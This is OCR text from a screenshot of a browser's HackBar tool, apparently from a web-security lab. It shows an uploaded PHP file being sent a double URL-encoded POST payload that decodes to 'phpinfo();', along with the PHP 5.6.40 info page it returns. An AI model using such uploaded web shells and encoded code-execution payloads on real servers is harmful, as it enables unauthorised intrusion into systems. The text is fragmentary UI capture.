 https://
1620817952291.php
2
JH
3
可将书签放在书签工具栏上，方便快速访问。管理书签...
HackBar
查看器
控制台
1
123
PHP Version 5.6.40
Load URL
https:/
/uploads/1620817952291.php
Split URL
Execute
Post data
Referer
User Agent
ADD "/"
Cookies
Clear All
x=%25%37%30%25%36%38%25%37%30%25%36%39
%25%36%65%25%36%36%25%36%66%25%32%38
%25%32%39%25%33%62
C
1; 2; 3; 4; 5; 6; 7; 8; 9; 10; 11; 12; 13; 14; 15; 16; 17; 1
System
Build Date
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
(none)